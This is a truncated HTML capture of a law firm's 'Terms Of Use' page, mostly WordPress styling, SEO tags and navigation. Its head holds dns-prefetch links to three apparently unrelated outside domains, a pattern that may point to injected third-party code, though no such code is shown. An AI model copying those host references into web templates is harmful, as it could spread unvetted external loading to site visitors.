

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.solutionslawgroup.com/terms-of-use/
body_size: 9268
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" type="image/png" sizes="16x16" href="">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Terms Of Use - Solutions Law Group LLC</title>
	<meta name="description" content="By accessing this web site, you are agreeing to be bound by these web site Terms and Conditions of Use, all applicable laws and regulations, and agree that you are responsible for compliance with any applicable local laws." />
	<link rel="canonical" href="https://www.solutionslawgroup.com/terms-of-use/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Terms Of Use - Solutions Law Group LLC" />
	<meta property="og:description" content="By accessing this web site, you are agreeing to be bound by these web site Terms and Conditions of Use, all applicable laws and regulations, and agree that you are responsible for compliance with any applicable local laws." />
	<meta property="og:url" content="https://www.solutionslawgroup.com/terms-of-use/" />
	<meta property="og:site_name" content="Solutions Law Group LLC" />
	<meta property="article:modified_time" content="2020-11-09T11:20:41+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme-main-css-css' href='https://www.solutionslawgroup.com/wp-content/themes/spk/css/main.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.solutionslawgroup.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.solutionslawgroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.solutionslawgroup.com/wp-json/wp/v2/pages/980" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.solutionslawgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solutionslawgroup.com%2Fterms-of-use%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.solutionslawgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solutionslawgroup.com%2Fterms-of-use%2F&#038;format=xml" />
<link rel="shortcut icon" type="image/png" href="https://www.solutionslawgroup.com/wp-content/uploads/2019/10/johnsonbox_img2-1.png" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
    <style>
        /*....Navigation Css........*/
        .ThemeColor1_BG{
            background-color: #ba972f;
        }
        .header-menu-desk ul li > ul.sub-menu{
            background-color: #ba972f;
        }
        .header-menu-desk ul li a:hover{
            background-color: #505151;
        }
        .header-menu-desk ul li > ul.sub-menu li{
            border-bottom: solid 1px #fff;
        }
        .response-menu-header ul li{
            border-bottom: solid 1px #fff;
        }
        .response-menu-header ul li a:hover{
            background: #505151;
        }
        /*....Header Css........*/
        #HeaderPhoneHD{
            color: #ba972f;
        }
        #HeaderLogoDiv{
            margin-top: ;
        }
        /*....Button Css........*/
        .BtnHover1{
            background: #ba972f;
            color: #fff;
        }       
        .BtnHover1:before{
            background: #505151;
            color: #fff;
        }
        .BtnHover2{
            background: #ba972f;
            color: #fff;
        }
        .BtnHover2:before{
            background: #106fb0;
            color: #fff;
        }
        /*..................Footer Css...................*/
        .ThemeFooterBottomSection_BG{
            background-color: #3c3c3c;
        }
        footer .footer-menu-wrap ul li a{
            color: #ba972f;
        }
        footer .footer-menu-wrap ul li:after{
            color: #ba972f;
        }
        footer .footer-menu-wrap ul li a:hover{
            color:#fff;
        }
        .footer_social_icon ul li a i{
            background: #fff;
            color: #111;
        }
        .footer_social_icon ul li a i:hover{
            background: #ba972f;
            color: #111;
        }

        .ThemeHeadingColor{
            color: #505151;
        } 
        .attorney-profile-outer-wrap .tabs-wrap-atty-profile-outer .tabs-atty-profile a.active {
            background: #505151;
        }
        .attorney-profile-outer-wrap .tabs-wrap-atty-profile-outer .tabs-atty-profile a{
            background: #ba972f;
        }
        .attorney-profile-outer-wrap .tabs-wrap-atty-profile-outer .content-atty-profile .tab-readmore:hover{
            color:#ba972f;
        }

        .blog-summary-hd a{
            background: #505151;
            color: #fff;
        }
        .blog-summary-wrap .blog-summary-hd a:hover{
            background: #ba972f;
            color: #fff;
        }
        .blog-summary-wrap .blog-summary-body .blog-summary-rmore{
            color: #ba972f;
        }
        .blog-summary-wrap .blog-summary-body .blog-summary-rmore:hover{
            color: #505151;
        }
        .blog-summary-meta ul li{
            color: #ba972f;
        }
        .navigation-blog-detail-page a{
            color: #ba972f;
        }
        .navigation-blog-detail-page a:hover{
            color: #505151;
        }
        .blog-detail-share-box{
            border-bottom:  1px solid #ba972f;
            border-top: 1px solid #ba972f;
        }
        .blog-detail-share-box .left{
            color: #ba972f;
        }
        .blog-detail-share-box .right ul li a{
            color: #ba972f;
        }
        .blog-detail-share-box .right ul li a:hover{
            color: #505151;
        }

    </style>
		<style type="text/css" id="wp-custom-css">
			.header-menu-desk {
    background-color: #ba972f;
}
.header-responsive {
    background-color: #ba972f;
}
.response-menu-header {
    background-color: #ba972f;
}
.responsive-atty-top-section-wrap h1{
	font-size: 30px;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1538719971319{padding-right: 15px !important;padding-left: 15px !important;}.vc_custom_1530096664157{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1530091150027{padding-right: 0px !important;padding-left: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        <script>
            var WebUrlShort = 'https://www.solutionslawgroup.com';
            var URl_them = 'https://www.solutionslawgroup.com/wp-content/themes/spk';
        </script>
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K6ZPRJ8');</script>
<!-- End Google Tag Manager -->    </head>
    <body class="wp-singular page-template-default page page-id-980 wp-theme-spk wpb-js-composer js-comp-ver-7.1 vc_responsive">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K6ZPRJ8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->                <div class="header_div">
    <header class="header1-cl header_topbar d-none d-lg-block">
        <div class="container">
            <div class="row">
                <div class="col-md-6" id="HeaderLogoDiv">
                    <div class="header_left">
                        <a href="https://www.solutionslawgroup.com"><img src="https://www.solutionslawgroup.com/wp-content/uploads/2022/09/logo.jpg" alt="Solutions Law Group LLC."/></a>
                    </div>
                </div>
                <div class="col-md-6">
                    <div class="header_right text-center">
                                                    <p class="m-0">Call Now To Uncover Your Personal Solutions</p>
                                                                            <a href="tel:(617) 924-0300"><h2 class="m-0" id="HeaderPhoneHD">(617) 924-0300</h2></a>
                                                                    </div>
                </div>
            </div>
        </div>
    </header>
</div>
<div class="d-none d-lg-block">
    <div class="header-menu-desk d-flex w-100 ThemeColor1_BG">
        <div class="container">
            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="top-menu-desk"><li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1004"><a href="https://www.solutionslawgroup.com/">Home</a></li>
<li id="menu-item-1260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1260"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-attorneyprofile menu-item-858"><a href="https://www.solutionslawgroup.com/attorney-profile/nancy-m-dowling-esq/" title="																		">Nancy M. Dowling, Esq.</a></li>
	<li id="menu-item-1415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1415"><a href="#">Support Staff</a>
	<ul class="sub-menu">
		<li id="menu-item-1413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1413"><a href="#">Jen Comeau (Paralegal)</a></li>
		<li id="menu-item-1414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1414"><a href="#">Steven Noe (Staff Attorney)</a></li>
	</ul>
</li>
	<li id="menu-item-1264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1264"><a href="https://www.solutionslawgroup.com/firm-overview/">Firm Overview</a></li>
</ul>
</li>
<li id="menu-item-1272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1272"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.solutionslawgroup.com/estate-planning-lawyers-in-cambridge-massachusetts/">Estate Planning</a></li>
	<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.solutionslawgroup.com/elder-law-lawyers-in-cambridge-ma/">Elder Law</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.solutionslawgroup.com/probate-law-lawyers-in-cambridge-massachusetts/">Probate</a></li>
</ul>
</li>
<li id="menu-item-1273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1273"><a href="#">Testimonials</a>
<ul class="sub-menu">
	<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://www.solutionslawgroup.com/client-testimonials/">Client Testimonials</a></li>
	<li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.solutionslawgroup.com/attorney-endorsements/">Attorney Endorsements</a></li>
</ul>
</li>
<li id="menu-item-1592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1592"><a href="#">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-1593" class="menu-item menu-item-type-taxonomy menu-item-object-video-category menu-item-1593"><a href="https://www.solutionslawgroup.com/video-category/estate-planning-videos/">Estate Planning Videos</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-video-category menu-item-1594"><a href="https://www.solutionslawgroup.com/video-category/probate-videos/">Probate Videos</a></li>
</ul>
</li>
<li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://www.solutionslawgroup.com/seminars/">Seminars</a></li>
<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://www.solutionslawgroup.com/fee-options/">Fee Options</a></li>
<li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://www.solutionslawgroup.com/blogs/">Blogs</a></li>
<li id="menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://www.solutionslawgroup.com/contact-us/" title="																		">Contact Us</a></li>
</ul></div>        </div>
    </div>
</div>
<div class="d-lg-none d-sm-block header-responsive ThemeColor1_BG pt-2 pb-2">
    <div class="container">
        <div class="row">
            <div class="col left"><button data-toggle="collapse" data-target="#collapseExample">Menu <span class="navbar-toggler-icon"></span></button></div>
            <div class="col right">
                <ul class="text-right m-0 p-0">
